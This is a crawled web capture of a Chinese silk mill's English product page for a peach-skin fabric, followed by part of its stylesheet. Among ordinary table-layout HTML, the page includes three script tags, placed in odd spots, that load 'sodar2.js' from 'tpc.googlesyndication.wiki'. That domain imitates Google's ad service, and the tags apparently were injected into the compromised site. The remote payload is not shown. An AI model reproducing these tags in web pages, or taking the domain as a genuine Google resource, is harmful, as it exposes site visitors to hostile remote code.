

--- FILE ---
content_type: text/html
request_url: http://texhy.com.cn/display1.asp?id=169
body_size: 39980
content:

<HTML>
<HEAD>
<TITLE>苏州吴江恒艺丝绸整理厂 Suzhou WuJiang City Hengyi Silk Arrange Mill</TITLE>
<script language="JavaScript"> 
<!-- 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 250/250){ 
   if(image.width>250){
    ImgD.width=250; 
    ImgD.height=(image.height*250)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt= "点击查看"+image.width+"×"+image.height+"原始图片..."; 
  } 
  else{ 
   if(image.height>250){
    ImgD.height=250; 
    ImgD.width=(image.width*250)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt= "点击查看"+image.width+"×"+image.height+"原始图片..."; 
  } 
 }
}
//--> 
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script> 
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<link href="images/CSS.css" type=text/css rel=stylesheet>
<style type="text/css">
<!--
body {
	background-color: #FFFFFF;
	background-image: url();
}
-->
</style></HEAD>
	    
<BODY onload=init(); LEFTMARGIN=0 TOPMARGIN=0 MARGINWIDTH=0 MARGINHEIGHT=0>


<head>
<style type="text/css">
<!--
.style3 {color: #FFFFFF}
-->
</style>
</head>

<TABLE cellSpacing=0 cellPadding=0 width="800" align=center border=0>
  <TBODY>
    <TR>
      <TD><table height=96 cellspacing=0 cellpadding=0 width="100%" 
                  align=center border=0>
        <tbody>
          <tr>
            <td valign=top width=4 height=4><img height=4 
                        src="inpic/new_line_004.gif" 
                        width=4></td>
            <td 
                      background=inpic/new_line_008.gif 
                      height=4></td>
            <td valign=top width=4 height=4><img height=4 
                        src="inpic/new_line_005.gif" 
                        width=4></td>
          </tr>
          <tr>
            <td width=4 
                      background=inpic/new_line_009.gif></td>
            <td align=middle 
                      valign=top background="inpic/top.jpg" 
                      style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 3px; PADDING-TOP: 0px"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="790" height="100">
              <param name="movie" value="inpic/2.swf">
              <param name="quality" value="high">
              <param name="wmode" value="transparent">
              <embed src="inpic/2.swf" width="790" height="96" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" wmode="transparent"></embed>
            </object></td>
            <td 
                      background=inpic/new_line_010.gif>&nbsp;</td>
          </tr>
          <tr>
            <td valign=top width=4 height=4><img height=4 
                        src="inpic/new_line_006.gif" 
                        width=4></td>
            <td 
                      background=inpic/new_line_011.gif></td>
            <td valign=top width=4 height=4><img height=4 
                        src="inpic/new_line_007.gif" 
                        width=4></td>
          </tr>
        </tbody>
      </table></TD>
    </TR>
    <TR>
      <TD height="4"></TD>
    </TR>
  </TBODY>
</TABLE>
<TABLE cellSpacing=0 cellPadding=0 width=790 align=center border=0>
  <TBODY>
    <TR>
      <TD width=5 height=5><IMG height=5 
      src="inpic/new_top_li01.gif" width=5></TD>
      <TD width=988 background=inpic/new_top_li01_1.gif 
    height=5></TD>
      <TD width=5><IMG src="inpic/new_top_li03.gif"></TD>
    </TR>
    <TR>
      <TD width=5 background=inpic/new_top_li01_2.gif></TD>
      <TD vAlign=top>
        <TABLE height=38 cellSpacing=0 cellPadding=0 width="100%" 
      background=inpic/bgtop.gif border=0>
          <TBODY>
            <TR>
              <TD vAlign=center width="29%">&nbsp;&nbsp;<span class="b12"><FONT 
                  style="FONT-SIZE: 9pt; COLOR: #ffffff" color=#ffffff>
               <SCRIPT>   
today=new Date();
var day; var date; var hello; var wel;
hour=new Date().getHours()
if(hour < 6)hello='Good morning'
else if(hour < 9)hello='Good morning'
else if(hour < 12)hello='Good morning'
else if(hour < 14)hello='Good noon'
else if(hour < 17)hello='Good afternoon'
else if(hour < 19)hello='Good evening'
else if(hour < 22)hello='Good evening'
else {hello='Good evening!'}
if(today.getDay()==0)day='星期日'
else if(today.getDay()==1)day='星期一'
else if(today.getDay()==2)day='星期二'
else if(today.getDay()==3)day='星期三'
else if(today.getDay()==4)day='星期四'
else if(today.getDay()==5)day='星期五'
else if(today.getDay()==6)day='星期六'
date=(today.getYear())+'年'+(today.getMonth() + 1 )+'月'+today.getDate()+'日';
if(hour<1)wel='子时';
else if(hour<3)wel='丑时';
else if(hour<5)wel='寅时';
else if(hour<7)wel='卯时';
else if(hour<9)wel='辰时';
else if(hour<11)wel='巳时';
else if(hour<13)wel='午时';
else if(hour<15)wel='未时';
else if(hour<17)wel='申时';
else if(hour<19)wel='酉时';
else if(hour<21)wel='戌时';
else if(hour<23)wel='亥时';
else {wel='子时';}
document.write(hello);
</SCRIPT>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>！&nbsp;&nbsp;Welcome to <span class="style1">Suzhou Wujiang City Hengyi Silk Arrange Mill .</span>    
              </FONT></span> </TD>
              <TD vAlign=center width="70%">              <table class=9 cellspacing=0 cellpadding=0 width="100%" align=center 
            border=0>
                <tbody>
                  <tr>
                    <td class=b valign=top align=left width="100%">
                      <div align=center> <span class="style3"><a class=w12 
                                href="index1.asp"><font 
                  color=#ffffff>Home</font></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a class=w12    
                                href="Company1.asp"><font 
                  color=#ffffff>Introduction</font></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a class=w12    
                                href="info1.asp"><font 
                  color=#ffffff>Equipment</font></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;<a class=w12    
                                href="ProductsAll1.asp"><font 
                  color=#ffffff>Products</font></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a class=w12    
                                href="Feedback1.asp"><font 
                  color=#ffffff>E-commerce</font></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a class=w12    
                                href="ContactUs1.asp"><font 
                  color=#ffffff>Contact Us</font></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a class=w12    
                                href="../index.asp"><font 
                  color=#ffffff> 中文版</font></a></span></div></td>
                  </tr>
                </tbody>
              </table></TD>
              <TD width="1%">
                <DIV align=center> </DIV></TD>
            </TR>
          </TBODY>
      </TABLE></TD>
      <TD width=5 
  background=inpic/new_top_li01_3.gif></TD>
    </TR>
    <TR>
      <TD background=inpic/new_top_li02.gif height=5></TD>
      <TD>
        <TABLE cellSpacing=0 cellPadding=0 width="790" border=0>
          <TBODY>
            <TR>
              <TD background=inpic/new_top_li01-4.gif 
          height=5></TD>
            </TR>
          </TBODY>
      </TABLE></TD>
      <TD><IMG height=5 src="inpic/new_top_li01_4.gif" 
      width=5></TD>
    </TR>
  </TBODY>
</TABLE>

<TABLE width="800" border=0 align="center" cellPadding=0 cellSpacing=0>
  <TBODY>
    <TR>
      <TD width="92%">
        <TABLE cellSpacing=0 cellPadding=0 width="100%" align=center border=0>
          <TBODY>
            <TR>
              <TD vAlign=top height="4" width=188>
              <TD width=14 rowspan="2" background=inpic/bg_body.gif></TD>
              <TD rowspan="2" vAlign=top>
                <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                  <TBODY>
                    <TR>
                      <TD height="5"></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE cellSpacing=0 cellPadding=0 width=100% border=0>
                  <TBODY>
                    <TR>
                      <TD height="700" vAlign=top><table cellspacing=0 cellpadding=0 width="100%" align=center border=0>
                          <tbody>
                            <tr>
                              <td><table height=700 cellspacing=0 cellpadding=0 width="100%" 
                  align=center border=0>
                                  <tbody>
                                    <tr>
                                      <td valign=top width=6 height=4><img height=4 
                        src="inpic/new_line_004.gif" 
                        width=4></td>
                                      <td 
                      height=4 colspan="3" 
                      background=inpic/new_line_008.gif></td>
                                      <td valign=top width=6 height=4><img height=4 
                        src="inpic/new_line_005.gif" 
                        width=4></td>
                                    </tr>
                                    <tr>
                                      <td width=6 rowspan="2" 
                      background=inpic/new_line_009.gif></td>
                                      <td width="17" height="25" align=middle 
                      valign=top 
                      style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 3px; PADDING-TOP: 0px"><div align="left"><img src="inpic/LEI.gif" width="17" height="25"> </div></td>
                                      <td width="284" align=middle 
                      valign=middle 
                      style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 3px; PADDING-TOP: 0px">
                                        <div align="left"><span class="ABOUT_01">Currently：<A href="index1.asp">Home</A> &gt; <A href="productsall1.asp">Products</A> &gt; More</span></div></td>
                                      <td width="285" align=middle 
                      valign=middle 
                      style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 3px; PADDING-TOP: 0px"><div align="right"><A href="ProductsSort1.asp?kingation=Preco"><FONT color=#ff3300>Commend </FONT></A>&nbsp;&nbsp; <A href="ProductsSort1.asp?kingation=Phot"><FONT color=#ff3300>Hot </FONT></A><A 
                        href="ProductsSort1.asp?kingation=Phot"></A>&nbsp;&nbsp; <A href="ProductsSort1.asp?kingation=Pnew"><FONT color=#ff3300>News </FONT></A><A 
                        href="ProductsSort1.asp?kingation=Pnew"></A></div></td>
                                      <td rowspan="2" 
                      background=inpic/new_line_010.gif>&nbsp;</td>
                                    </tr>
                                    <tr>
                                      <td colspan="3" align=middle 
                      valign=top 
                      style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 3px; PADDING-TOP: 0px"><span class="ABOUT_01"> </span>
                                          <TABLE id=AutoNumber6  cellSpacing=0 cellPadding=0 width=98% 
                  border=0>
                                            <TR>
                                              <td width="100%" align="center" >&nbsp;</td>
                                            </tr>
                                          </table>
                                          <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#FFFFFF">
                                            <tr>
                                              <td width="44%" height="25" valign="top"><table width="250" height="250" border="0" cellpadding="1" cellspacing="1" bgcolor="#D0D5D0">
                                                  <tr>
                                                    <td align="center" bgcolor="#FFFFFF"><a href="pt/Upjpeg/200741923323173499.jpg" target="_blank"><img src="pt/Upjpeg/200741923323173499.jpg" name="ImgD" width="250" height="250" border="0"  onload="javascript:DrawImage(this);"></a></td>
                                                  </tr>
                                              </table></td>
                                              <td width="56%" valign="top"><table width="100%" height="250"  border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#FFFFFF">
                                                  <tr bgcolor="#FFFFFF">
                                                    <td width="80" height="35" align="right"> <div align="left">Name：</div></td><td width="270" height="35">&nbsp;<FONT color=#ff0000>桃皮绒</FONT></td>
                                                  </tr>
                                                  <tr bgcolor="#FFFFFF">
                                                    <td height="35" align="right"><div align="left">Specs：</div></td>
                                                    <td width="270" height="35">&nbsp;</td>
                                                  </tr>
                                                  <tr bgcolor="#FFFFFF">
                                                    <td height="35" align="right"><div align="left">Element：</div></td>
                                                    <td width="270" height="35">&nbsp;</td>
                                                  </tr>
                                                  <tr bgcolor="#FFFFFF">
                                                    <td width="80" height="35" align="right"><div align="left">Manufacturer：</div></td>
                                                    <td height="35">&nbsp;<FONT color=#ff0000>恒艺</FONT></td>
                                                  </tr>
                                                  <tr bgcolor="#FFFFFF">
                                                    <td width="80" height="35" align="right"><div align="left">Data：</div></td>
                                                    <td height="35">&nbsp;2007/4/19</td>
                                                  </tr>
                                                  <tr bgcolor="#FFFFFF">
                                                    <td width="80" height="37" align="right"><div align="left">NO：</div></td>
                                                    <td height="37">&nbsp;12023</td>
                                                  </tr>
                                                  <tr align="center" bgcolor="#E3E6E3"> </tr>
                                              </table></td>
                                            </tr>
                                            <tr valign="top" bgcolor="#FFFFFF">
                                              <td height="10" colspan="2" ><img src="inpic/b_02.gif"></td>
                                            </tr>
                                            <tr valign="top" bgcolor="#FFFFFF">
                                              <td height="11" colspan="2" ><IMG src="/WebEditor/UploadFile/2007419233156250.jpg" border=0></td>
                                            </tr>
                                        </table></td>
                                    </tr>
                                    <tr>
                                      <td valign=top width=6 height=4><img height=4 
                        src="inpic/new_line_006.gif" 
                        width=4></td>
                                      <td colspan="3" 
                      background=inpic/new_line_011.gif></td>
                                      <td valign=top width=6 height=4><img height=4 
                        src="inpic/new_line_007.gif" 
                        width=4></td>
                                    </tr>
                                  </tbody>
                              </table></td>
                            </tr>
                            <tr>
                              <td height="4"></td>
                            </tr>
                          </tbody>
                      </table></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE height=2 cellSpacing=0 cellPadding=0 width="100%" 
            bgColor=#ffffff border=0>
                  <TBODY>
                    <TR>
                      <TD width="100%" height=2> </TD>
                    </TR>
                  </TBODY>
              </TABLE></TD>
            </TR>
            <TR>
              <TD vAlign=top><TABLE cellSpacing=0 cellPadding=0 width="98%" border=0>
  <TBODY>
    <TR>
      <TD class=b vAlign=top>
        <SCRIPT language=JavaScript 
                  src="inpic/mm_menu.js"></SCRIPT>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
        <SCRIPT language=JavaScript 
                  src="inpic/URLEncode.js"></SCRIPT>
        <TABLE cellSpacing=0 cellPadding=0 width=180 align=center 
                  border=0>
          <TBODY>
            <TR>
              <TD><IMG 
                      src="inpic/daohang.gif"></TD>
            </TR>
            <TR>
              <TD vAlign=top align=middle width=180 
                      background=inpic/box_bg_auction1.gif>
                <TABLE height=10 cellSpacing=0 cellPadding=0 width="99%" 
                        border=0>
                  <TBODY>
                    <TR>
                      <TD>
                        <TABLE id=table2 style="BORDER-COLLAPSE: collapse" 
                              height=66 cellSpacing=0 cellPadding=0 width=178 
                              align=center bgColor=#ffffff border=0>
                          <TBODY>
                            <TR>
                              <TD style="LINE-HEIGHT: 150%" height=62>
                                <TABLE height=5 cellSpacing=0 cellPadding=0 
                                width="100%" border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><IMG 
                              src="inpic/cpml1.gif" width="160" height="25"></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                                <TABLE height=26 cellSpacing=0 cellPadding=0 
                                width="96%" align=center border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><div align="left"><SPAN id=link0 
                                onmouseover="this.bgColor='#6699CC';this.style.color='#EAF0F2';MM_showMenu(window.mm_menu_0,125,-5,null,'link0')" 
                                style="CURSOR: hand; COLOR: #000000" 
                                onmouseout="this.bgColor='#66CCCC';this.style.color='#000000';MM_startTimeout();">· <A 
                                href="ProductsAllZ1.asp?id=62&Str=&#40578;&#30382;&#32466;&#31995;&#21015;">Suede series</A></SPAN></div></TD>
                                      <TD width="9%"><IMG height=8 
                                src="inpic/hp.gif" 
                                width=6></TD>
                                    </TR>
                                    <TR>
                                      <TD width="91%">
                                        <DIV align=center><IMG height=1 
                                src="inpic/compart.gif" 
                                width=150></DIV></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                                <TABLE height=26 cellSpacing=0 cellPadding=0 
                                width="96%" align=center border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><div align="left"><SPAN id=link1 
                                onmouseover="this.bgColor='#6699CC';this.style.color='#EAF0F2';MM_showMenu(window.mm_menu_1,125,-5,null,'link1')" 
                                style="CURSOR: hand; COLOR: #000000" 
                                onmouseout="this.bgColor='#66CCCC';this.style.color='#000000';MM_startTimeout();">· <A 
                                href="ProductsAllZ1.asp?id=25&Str=&#26691;&#30382;&#32466;&#31995;&#21015;">Peach skin series</A></SPAN></div></TD>
                                      <TD width="9%"><IMG height=8 
                                src="inpic/hp.gif" 
                                width=6></TD>
                                    </TR>
                                    <TR>
                                      <TD width="91%">
                                        <DIV align=center><IMG height=1 
                                src="inpic/compart.gif" 
                                width=150></DIV></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                                <TABLE height=26 cellSpacing=0 cellPadding=0 
                                width="96%" align=center border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><div align="left"><SPAN id=link2 
                                onmouseover="this.bgColor='#6699CC';this.style.color='#EAF0F2';MM_showMenu(window.mm_menu_2,125,-5,null,'link2')" 
                                style="CURSOR: hand; COLOR: #000000" 
                                onmouseout="this.bgColor='#66CCCC';this.style.color='#000000';MM_startTimeout();">· <A 
                                href="ProductsAllZ1.asp?id=26&Str=&#33394;&#19969;&#24067;&#31995;&#21015;">Satin series</A></SPAN></div></TD>
                                      <TD width="9%"><IMG height=8 
                                src="inpic/hp.gif" 
                                width=6></TD>
                                    </TR>
                                    <TR>
                                      <TD width="91%">
                                        <DIV align=center><IMG height=1 
                                src="inpic/compart.gif" 
                                width=150></DIV></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                                <TABLE height=26 cellSpacing=0 cellPadding=0 
                                width="96%" align=center border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><div align="left"><SPAN id=link3 
                                onmouseover="this.bgColor='#6699CC';this.style.color='#EAF0F2';MM_showMenu(window.mm_menu_3,125,-5,null,'link3')" 
                                style="CURSOR: hand; COLOR: #000000" 
                                onmouseout="this.bgColor='#66CCCC';this.style.color='#000000';MM_startTimeout();">· <A 
                                href="ProductsAllZ1.asp?id=27&Str=&#22612;&#19997;&#32466;&#31995;&#21015;">Taslon series</A></SPAN></div></TD>
                                      <TD width="9%"><IMG height=8 
                                src="inpic/hp.gif" 
                                width=6></TD>
                                    </TR>
                                    <TR>
                                      <TD width="91%">
                                        <DIV align=center><IMG height=1 
                                src="inpic/compart.gif" 
                                width=150></DIV></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                                <TABLE height=26 cellSpacing=0 cellPadding=0 
                                width="96%" align=center border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><div align="left"><SPAN id=link4 
                                onmouseover="this.bgColor='#6699CC';this.style.color='#EAF0F2';MM_showMenu(window.mm_menu_4,125,-5,null,'link4')" 
                                style="CURSOR: hand; COLOR: #000000" 
                                onmouseout="this.bgColor='#66CCCC';this.style.color='#000000';MM_startTimeout();">· <A 
                                href="ProductsAllZ1.asp?id=28&Str=&#29275;&#27941;&#24067;&#31995;&#21015;">Oxford series</A></SPAN></div></TD>
                                      <TD width="9%"><IMG height=8 
                                src="inpic/hp.gif" 
                                width=6></TD>
                                    </TR>
                                    <TR>
                                      <TD width="91%">
                                        <DIV align=center><IMG height=1 
                                src="inpic/compart.gif" 
                                width=150></DIV></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                                <TABLE height=26 cellSpacing=0 cellPadding=0 
                                width="96%" align=center border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><div align="left"><SPAN id=link6 
                                onmouseover="this.bgColor='#6699CC';this.style.color='#EAF0F2';MM_showMenu(window.mm_menu_6,125,-5,null,'link6')" 
                                style="CURSOR: hand; COLOR: #000000" 
                                onmouseout="this.bgColor='#66CCCC';this.style.color='#000000';MM_startTimeout();">· <A 
                                href="ProductsAllZ1.asp?id=48&Str=&#26149;&#20122;&#32442;&#31995;&#21015;">Polyester pongee series</A></SPAN></div></TD>
                                      <TD width="9%"><IMG height=8 
                                src="inpic/hp.gif" 
                                width=6></TD>
                                    </TR>
                                    <TR>
                                      <TD width="91%">
                                        <DIV align=center><IMG height=1 
                                src="inpic/compart.gif" 
                                width=150></DIV></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                                <TABLE height=26 cellSpacing=0 cellPadding=0 
                                width="96%" align=center border=0>
                                  <TBODY>
                                    <TR>
                                      <TD><div align="left"><SPAN id=link8 
                                onmouseover="this.bgColor='#6699CC';this.style.color='#EAF0F2';MM_showMenu(window.mm_menu_8,125,-5,null,'link8')" 
                                style="CURSOR: hand; COLOR: #000000" 
                                onmouseout="this.bgColor='#66CCCC';this.style.color='#000000';MM_startTimeout();">· <A 
                                href="ProductsAllZ1.asp?id=54&Str=&#23612;&#19997;&#32442;&#31995;&#21015;">Nylon taffeta</A></SPAN></div></TD>
                                      <TD width="9%"><IMG height=8 
                                src="inpic/hp.gif" 
                                width=6></TD>
                                    </TR>
                                    <TR>
                                      <TD width="91%">
                                        <DIV align=center><IMG height=1 
                                src="inpic/compart.gif" 
                                width=150></DIV></TD>
                                    </TR>
                                  </TBODY>
                                </TABLE>
                              </TD>
                            </TR>
                          </TBODY>
                      </TABLE></TD>
                    </TR>
                  </TBODY>
              </TABLE></TD>
            </TR>
            <TR>
              <TD height=10><IMG height=10 
                        src="inpic/box_auction_bottom.gif" 
                        width=180></TD>
            </TR>
          </TBODY>
      </TABLE></TD>
    </TR>
    <TR>
      <TD class=b vAlign=top>
        <STYLE type=text/css>
          .style4 {
	COLOR: #ff5c99
}
          </STYLE>
        <TABLE height=5 cellSpacing=0 cellPadding=0 width="10%" 
                  border=0>
          <TBODY>
            <TR>
              <TD></TD>
            </TR>
          </TBODY>
      </TABLE></TD>
    </TR>
    <TR>
      <TD class=b vAlign=top>
        <STYLE type=text/css>
          .style2 {
	COLOR: #990000
}
.style4 {
	COLOR: #cc0000
}
.style5 {
	COLOR: #cc3333
}
          </STYLE>
        <TABLE height=5 cellSpacing=0 cellPadding=0 width="10%" 
                  border=0>
          <TBODY>
            <TR>
              <TD></TD>
            </TR>
          </TBODY>
        </TABLE>
        <TABLE height=157 cellSpacing=0 cellPadding=0 width=177 
                  align=center border=0>
          <TBODY>
            <TR>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_004.gif" 
                        width=4></TD>
              <TD 
                      background=inpic/new_line_008.gif 
                      height=4></TD>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_005.gif" 
                        width=4></TD>
            </TR>
            <TR>
              <TD width=1 
                      background=inpic/new_line_009.gif></TD>
              <TD 
                      style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 3px; PADDING-TOP: 0px" 
                      align=middle>
                <TABLE cellSpacing=0 cellPadding=0 width="100%" 
border=0>
                  <TBODY>
                    <TR>
                      <TD><IMG 
                              src="inpic/sous1.gif" width="160" height="25"></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE cellSpacing=0 cellPadding=0 width="100%" 
border=0>
                  <TBODY>
                    <TR>
                      <TD height=6></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE height=96 cellSpacing=0 cellPadding=0 width=174 
                         
                        border=0>
                  <TBODY>
                    <TR>
					<form name="form1" method="post" action="ProductsSeek.asp?postadd=yesOk">
                      <TD width=65>
                        <DIV align=center>Confines：</DIV></TD>
                      <TD width=109><select name="BClass" id="BClass" >
                                              <option value="" selected style=background-color:#ffffff>All Products</option>
                                              
                                              <option value="83" style=background-color:"#ffffff">╋春亚纺系列</option>
                                              
                                              <option value="82" style=background-color:"#ffffff">╋色丁布系列</option>
                                              
                                              <option value="81" style=background-color:"#ffffff">╋塔丝绒系列</option>
                                              
                                              <option value="80" style=background-color:"#ffffff">╋桃皮绒系列</option>
                                              
                                              <option value="79" style=background-color:"#ffffff">╋纬编布系列</option>
                                              
                                              <option value="78" style=background-color:"#ffffff">╋经编布系列</option>
                                              
                                              <option value="77" style=background-color:"#ffffff">╋遮光布系列</option>
                                              
                                              <option value="76" style=background-color:"#ffffff">╋植绒布系列</option>
                                              
                                              <option value="62" style=background-color:"#ffffff">╋麂皮绒系列</option>
                                              
                                              <option value="54" style=background-color:"#ffffff">╋尼丝纺系列</option>
                                              
                                              <option value="28" style=background-color:"#ffffff">╋牛津布系列</option>
                                              
                                            </select></TD>
                    </TR>
                    <TR>
                      <TD>
                        <DIV align=center></DIV></TD>
                      <TD>&nbsp;</TD>
                    </TR>
                    <TR>
                      <TD>
                        <DIV align=center>K e y：</DIV></TD>
                      <TD><input name="KeyWord" type="text" id="KeyWord" style="BORDER-RIGHT: #000000 1px groove; BORDER-TOP: #ffffff 1px groove; FONT: 12px Verdana,Geneva,sans-serif; BORDER-LEFT: #ffffff 1px groove; WIDTH: 110px; COLOR: #000000; BORDER-BOTTOM: #000000 1px groove; HEIGHT: 18px; BACKGROUND-COLOR:#ffffff" maxlength="10" ></TD>
                    </TR>
                    <TR>
                      <TD>
                        <DIV align=center></DIV></TD>
                      <TD><INPUT class=go-wenbenkuang type=submit value=" Search " name=submit></TD>
                    </TR>
                  </TBODY>
              </TABLE></TD>
              <TD 
                      background=inpic/new_line_010.gif>&nbsp;</TD>
            </TR>
            <TR>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_006.gif" 
                        width=4></TD>
              <TD 
                      background=inpic/new_line_011.gif></TD>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_007.gif" 
                        width=4></TD>
            </TR>
          </TBODY>
        </TABLE>
        <table width="150" border="0">
          <tr>
            <td height="6"></td>
          </tr>
        </table>
        <TABLE height=157 cellSpacing=0 cellPadding=0 width=177 
                  align=center border=0>
          <TBODY>
            <TR>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_004.gif" 
                        width=4></TD>
              <TD 
                      background=inpic/new_line_008.gif 
                      height=4></TD>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_005.gif" 
                        width=4></TD>
            </TR>
            <TR>
              <TD width=1 
                      background=inpic/new_line_009.gif></TD>
              <TD 
                      style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 3px; PADDING-TOP: 0px" 
                      align=middle>
                <TABLE cellSpacing=0 cellPadding=0 width="100%" 
border=0>
                  <TBODY>
                    <TR>
                      <TD><IMG 
                              src="inpic/kefu1.gif"></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE cellSpacing=0 cellPadding=0 width="100%" 
border=0>
                  <TBODY>
                    <TR>
                      <TD height=6></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE height=96 cellSpacing=0 cellPadding=0 width=174 
                        background=inpic/bg0001.gif 
                        border=0>
                  <TBODY>
                    <TR>
                      <TD width=10>
                        <div align="left"><br>
                      </div></TD>
                      <TD width=164>TEL：0512-63509998 <br>
                        FAX：0512-63509708<br>
                        Add: East 227 Shengdao,Development Area Xingqiao Village,Shengze,Wujiang City,Jiangsu Provunce,China</TD>
                    </TR>
                  </TBODY>
              </TABLE></TD>
              <TD 
                      background=inpic/new_line_010.gif>&nbsp;</TD>
            </TR>
            <TR>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_006.gif" 
                        width=4></TD>
              <TD 
                      background=inpic/new_line_011.gif></TD>
              <TD vAlign=top width=4 height=4><IMG height=4 
                        src="inpic/new_line_007.gif" 
                        width=4></TD>
            </TR>
          </TBODY>
      </TABLE></TD>
    </TR>
    <TR></TR>
  </TBODY>
</TABLE>
</body>
</html>




  
            </TR>
          </TBODY>
      </TABLE></TD>
    </TR>
  </TBODY>
</TABLE>
<TABLE cellSpacing=0 cellPadding=0 width="800" align=center border=0>
  <TBODY>
    <TR>
      <TD background=inpic/bgbg.gif colSpan=2></TD>
    </TR>
    <TR>
      <TD vAlign=center align=middle width="88%" 
    background=inpic/main53.gif height=31>
        <DIV align=center> </DIV></TD>
      <TD vAlign=center align=middle width="12%" 
    background=inpic/main53.gif>&nbsp;</TD>
    </TR>
  </TBODY>
</TABLE>
<TABLE width=778 height=78 border=0 align="center" cellPadding=0 cellSpacing=0 
>
  <TBODY>
    <TR>
      <TD width="583" height=10 vAlign=top></TD>
    </TR>
    <TR>
      <TD class=copystyle 
vAlign=center><div align="center">苏州吴江恒艺丝绸整理厂 版权所有<BR>Suzhou WuJiang City Hengyi Silk Arrange Mill. All rights reserved.<a target="_blank" href="http://www.szgswljg.gov.cn/getcompanyinfor.action?website1=www.texhy.com.cn"><img border="0" src="http://www.szgswljg.gov.cn/images/szicb.gif?site=www.texhy.com.cn"></a></div></TD>
    </TR>
  </TBODY>
</TABLE>

</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: http://texhy.com.cn/images/CSS.css
body_size: 2549
content:
/* CSS Document */
body {
	background-color: #FFFFFF;
	text-align: center;
	margin-left: 0px;
		margin-right: 0px;
	margin-bottom: 0px;

	margin-top: 0px;
	font-family: "宋体";
	font-size: 14px;
	color: #CC0000;
	line-height: 22px;
}
table {
	font-family: 宋体;
	font-size: 12px;
	line-height: 16px;
	color: #333333;
}

td {
	font-family: Arial, Helvetica, sans-serif;
}

th {
	font-family: Arial, Helvetica, sans-serif;
}
a:link,a:visited{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-decoration: none;
	color: #444444;
}
a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #262285;
	text-decoration: none;
}
a:active {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #262285;
	text-decoration: none;
}
a.HOME_news:link,a.HOME_news:visited{
	font-family: 宋体;
	font-size: 12px;
	text-decoration: none;
	color: #333333;
}
a.HOME_news:hover {
	font-family: 宋体;
	font-size: 12px;
	color: #FF9900;
	text-decoration: none;
}
a.HOME_news:active {
	font-family: 宋体;
	font-size: 12px;
	color: #FF9900;
	text-decoration: none;
}
.HOME_about{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 18px;
	color: #333333;
	word-spacing: 1px;
}
.ABOUT_01{
	font-family: 宋体;
	font-size: 12px;
	line-height: 18px;
	color: #333333;
}
.TIME{
	font-family: Arial, Helvetica, sans-serif;
